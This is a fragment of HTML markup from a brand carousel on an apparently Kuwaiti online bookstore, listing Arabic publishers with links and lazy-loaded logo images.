									<img width="959" height="959" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المعارف للنشر" decoding="async" srcset="" sizes="(max-width: 959px) 100vw, 959px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/دار-المعارف-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/دار-المعارف-للنشر.jpg 959w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/دار-المعارف-للنشر-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/دار-المعارف-للنشر-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/دار-المعارف-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/12/دار-المعارف-للنشر-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار تنمية للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار تنمية للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/04/دار-تنمية-للنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار جيل" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%ac%d9%8a%d9%84/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار جيل" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-جيل-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار رؤية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b1%d8%a4%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار رؤية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/02/دار-رؤية-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ربيع للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b1%d8%a8%d9%8a%d8%b9-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ربيع للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-ربيع-للنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار سامر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b3%d8%a7%d9%85%d8%b1/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار سامر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/دار-سامر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار سما للنشر والتوزيع - الكويت" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b3%d9%85%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa/" class="wd-fill"></a>
									
									<img width="1080" height="1080" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار سما للنشر والتوزيع - الكويت" decoding="async" srcset="" sizes="(max-width: 1080px) 100vw, 1080px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت.jpg 1080w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/دار-سما-للنشر-والتوزيع-الكويت-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار صوفيا للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b5%d9%88%d9%81%d9%8a%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار صوفيا للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/مكتبة-صوفيا-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار عالم الثقافة" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار عالم الثقافة" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/01/دار-عالم-الثقافة-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار لولوه للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%84%d9%88%d9%84%d9%88%d9%87-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار لولوه للنشر" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-لولوه-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-لولوه-للنشر.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-لولوه-للنشر-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-لولوه-للنشر-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-لولوه-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/03/دار-لولوه-للنشر-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ممدوح عدوان للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%85%d9%85%d8%af%d9%88%d8%ad-%d8%b9%d8%af%d9%88%d8%a7%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ممدوح عدوان للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/06/دار-ممدوح-عدوان-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار نشر رواسخ" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%86%d8%b4%d8%b1-%d8%b1%d9%88%d8%a7%d8%b3%d8%ae/" class="wd-fill"></a>
									
									<img width="1079" height="1079" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار نشر رواسخ" decoding="async" srcset="" sizes="(max-width: 1079px) 100vw, 1079px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n.png 1079w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n-large.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/09/175978368_4233225356690345_4842842727681078407_n-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار وائل للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%88%d8%a7%d8%a6%d9%84-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار وائل للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/03/دار-وائل-للنشر-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ومكتبة الهلال" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%88%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%87%d9%84%d8%a7%d9%84/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ومكتبة الهلال" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-الهلال-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ومكتبة عدنان" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%88%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%b9%d8%af%d9%86%d8%a7%d9%86/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ومكتبة عدنان" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/12/دار-ومكتبة-عدنان-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="ديير للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d9%8a%d9%8a%d8%b1-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="ديير للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/ديير-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/ديير-للنشر-والتوزيع.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/ديير-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/ديير-للنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/ديير-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/04/ديير-للنشر-والتوزيع-600x600.jpg 600w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="‎رشاد برس للطباعة والنشر‎" href="https://online.thatalsalasil.com.kw/publishers/%d8%b1%d8%b4%d8%a7%d8%af-%d8%a8%d8%b1%d8%b3-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/">
									
									‎رشاد برس للطباعة والنشر‎
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="رشم للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%b1%d8%b4%d9%85-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="400" height="400" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="رشم للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 400px) 100vw, 400px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/رشم-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/رشم-للنشر-والتوزيع.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/رشم-للنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2025/07/رشم-للنشر-والتوزيع-150x150.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="سيبويه للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%b3%d9%8a%d8%a8%d9%88%d9%8a%d9%87-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
